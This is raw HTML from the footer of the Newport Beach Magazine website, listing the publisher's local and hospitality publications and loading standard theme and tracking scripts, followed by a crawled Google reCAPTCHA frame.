				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697a75c017bd6
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aIv0Q35DkNhQgzb0OZqdeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769633219971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>